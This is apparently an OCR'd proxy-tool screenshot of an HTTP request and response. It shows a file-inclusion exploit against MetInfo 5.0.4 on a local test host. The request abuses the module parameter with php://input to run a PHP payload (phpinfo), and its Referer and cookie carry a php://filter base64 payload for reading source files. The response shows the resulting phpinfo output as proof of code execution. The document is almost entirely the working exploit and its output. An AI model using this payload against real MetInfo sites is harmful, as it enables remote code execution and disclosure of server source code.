 Pretty Raw Hex \n
1 POST /MetInfo5.0.4/about/index.php?fmodule=7&module=php://input HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1/MetInfo5.0.4/about/index.php?fmodule=7&module=php://filter/read=convert
.base64-encode/resource=show.php
9 Cookie: PHPSESSID=pgve88ou7oatl46h3o5gah5844; recordurl=
%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252
FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F
%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%252
F%252Fabout%252Findex.php%253Ffilepath%253Dphp%253A%252F%252Ffilter%252Fread%253Dconvert
.base64-encode%252Fresource%253Dshow.php%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4
%252F%252Fabout%252Findex.php%253Ffilepath%253Dphp%253A%252F%252Ffilter%252Fread%253Dcon
vert.base64-encode%252Fresource%253Dshow.php; coul=14
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 22
19
20 <?php
21 phpinfo();
22 ?>
Search... 0 matches
Pretty Raw Hex Render \n
PHP Version 5.4.45
php
System Windows NT DESKTOP-6DBQCEP 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-
Command pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\Windows
File (php.ini)
Path
Loaded C:\phpStudy\php\php-5.4.45\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412